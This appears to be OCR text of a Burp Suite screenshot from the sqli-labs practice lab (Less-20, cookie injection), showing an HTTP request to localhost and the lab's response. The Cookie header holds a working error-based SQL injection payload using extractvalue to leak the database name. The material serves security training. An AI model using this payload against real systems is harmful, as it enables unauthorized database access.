 Go Cancel < > Follow redirection Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /AAsqli-labs/Less-20/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 32
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Cookie:uname= ' and extractvalue(1,concat(0x7e,(select database()),0x7e))
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/AAsqli-labs/Less-20/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=aa&passwd=bb&submit=Submit
Response
Raw Headers Hex HTML Render
Set-Cookie: uname=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT
Location: index.php
Content-Length: 510
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><br><br><br><font color= "#FFFF00" font size = 6 > Your Cookie is
deleted</font></center></br><br><br><br><br>
</body>
</html>